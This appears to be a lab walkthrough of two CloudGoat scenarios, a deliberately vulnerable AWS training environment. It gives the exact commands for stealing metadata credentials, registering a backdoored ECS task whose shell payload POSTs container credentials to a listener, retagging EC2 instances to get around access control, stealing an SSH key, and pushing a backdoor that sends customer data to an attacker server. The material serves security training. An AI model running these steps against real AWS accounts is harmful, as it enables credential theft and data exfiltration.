
- Connect to the start ec2 “Ruse_Box” using the public IP and SSH key provided.
ssh -i cloudgoat ubuntu@<IP ADDRESS>

- Query for metadata in the instance.
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/<role name>

- Configure the AWS Profile for ruse using the following command.
aws configure --profile ruse

- Manually add the SessionToken.
vi .aws/credentials

- List the policies.
aws iam list-policies --profile ruse
- List EC2 instances.

aws ec2 describe-instances --profile ruse
- List all available ECS clusters.
aws ecs list-clusters --profile ruse

- List services in cluster.
aws ecs list-services --cluster <CLUSTER ARN> --profile ruse


- Enumerate more information about the cluster and services.
aws ecs describe-services --cluster <cluster-name> --services <service-name>

- Download task definition.
aws ecs describe-task-definition --task-definition <TASK_NAME>:<VERSION> --profile ruse > task_def.json
- Download template to register a new task.
aws ecs register-task-definition --generate-cli-skeleton --profile ruse > task_template.json


- Use task_def.json to fill out task_template.json with the desired payload.
/bin/sh -c \"curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI > data.json && curl -X POST -d @data.json \
- Update the ECS service.

aws ecs update-service --service <service_arn> --cluster <cluster_arn> --task-definition <backdoor_task>

- Wait for the task to run and POST the credentials to your listener.
- With the new creds add them to “ruse_box”
aws configure --profile ecs

- Modify Admin EC2 tags.
aws ec2 create-tags --resources <INSTANCE ID> --tags Key=StartSession,Value=true


- Start a session on Admin EC2.
aws ssm start-session --target <INSTANCE ID> --profile ecs

- Looking at the EC2 instances we see the Admin EC2 only has a single port open, we Nmap scan this port.
nmap -Pn -p 2049 --open 10.10.10.0/24
- Mount discovered EC2.
cd /mnt
sudo mkdir efs
sudo mount -t nfs -o nfsvers=4.1,rsize=1048576,wsize=1048576,hard,timeo=600,retrans=2,noresvport {EFS_IP}:/ efs

- Read the flag.txt using the following command.
cat flag.txt

Scenario: CICD
Command: ./cloudgoat.py create cicd
Scenario Resources
- 3 IAM users
- 1 VPC with 1 EC2 instance
- 1 API Gateway
- 1 Lambda function
- 1 ECR image
- 2 CodeBuild project (and an additional out of scope)
Scenario Start
You are provided with the access key ID and secret access key of an initial IAM user.

Scenario Story
FooCorp is a company exposing a public-facing API. Customers of FooCorp submit sensitive data to the API every minute to the following API endpoint:
POST {apiUrl}/prod/hello
Host: {apiHost}
Content-Type: text/html
superSecretData=...
The API is implemented as a Lambda function, exposed through an API Gateway.
Because FooCorp implements DevOps, it has a continuous deployment pipeline automatically deploying new versions of their Lambda function from source code to production in under a few minutes.
Scenario Goal
Retrieve the sensitive data submitted by customers.
Note: That simulated user activity is taking place in the account. This is implemented through a CodeBuild project running every minute and simulating customers requests to the API. This CodeBuild project is out of scope.
Summary
You get access to an initial AWS access key. Escalate your privileges by overwriting the tag of an EC2 instance used for attribute-based access control. Steal the SSH key on the instance, and use it to clone a CodeCommit repository. Go through the commit history, and find a new set of AWS credentials. Use them to backdoor the application and steal the sensitive data.
Route Walkthrough
- Configure the AWS Profile for cicd using the following command.
aws configure --profile cicd

- Enumerate information about the running EC2 Instances.
aws ec2 describe-instances --region us-east-1 --profile cicd

- Check the running EC2 instances. You notice one is tagged with
bashEnvironment=dev, and you therefore can’t SSM to it. Instead, overwrite theEnvironmenttag with the value sandbox, then establish a SSM session to the instance.
aws ec2 create-tags --resources i-xxxx --tags Key=Environment,Value=sandbox
aws ssm start-session --target i-xxxx

- Under the home directory, find a SSH private key.
cd
cat .ssh/id_rsa

- Copy the SSH key to your local machine
(~/.ssh/stolen_key)and runchmod 600 ~/.ssh/stolen_keyon it.


- Extract the corresponding public key fingerprint to notice it is linked to the
CodeCommitcredentials of the IAM usercloner.
aws iam list-ssh-public-keys --user-name cloner --profile cicd
aws iam get-ssh-public-key --user-name cloner --ssh-public-key-id <SSHPublicKeyId found above> --encoding PEM --output text --query 'SSHPublicKey.Fingerprint'

- Find the CodeCommit user ID of cloner using
aws iam list-ssh-public-keys --user-name cloner --output text --query 'SSHPublicKeys[0].SSHPublicKeyId'

- Use the following SSH configuration

(in your .ssh/config)
Host *.amazonaws.com
  IdentityFile ~/.ssh/stolen_key
- Clone the repository.

git clone ssh://<SSH-KEY-ID>@git-codecommit.us-west-1.amazonaws.com/v1/repos/backend-api

- Access to Code.
- View the git log information.
git log


- The repository contains the backend code of the Lambda function exposed through the API gateway. Check the commit history to note a leaked access key.
git show <commit-id>
-
These credentials found belong to the user
developer, who has pull and push access to this repository. Use this access to backdoor the application and steal the sensitive data that customers are sending to the API. -
For instance, add a piece of code to the checked out repo that sends the secret data to an attacker-controlled server.

- Ensure the credentials found are set in your environment or a profile.
aws configure profile --flag

- Commit the file and push it with the following AWS command.
aws codecommit get-branch --repository-name backend-api --branch-name master

aws codecommit put-file --repository-name backend-api --branch-name master --file-content fileb://./app.py --file-path app.py --parent-commit-id <Commit ID found above>


Note: The application automatically being built by a CI/CD pipeline in CodePipeline. It may take a bit to deploy, give it some time and you should see the flag.
Reference:
- CloudGoat is Rhino Security Labs’ “Vulnerable by Design” AWS deployment tool
- Hacker Days: Understanding AWS cloud attacks using CloudGoat — OWASP Bay Area
- Pacu: The Open Source AWS Exploitation Framework
- Security Industry Call-to-Action: We Need a Cloud Vulnerability Database
Thanks a lot for reading !!!.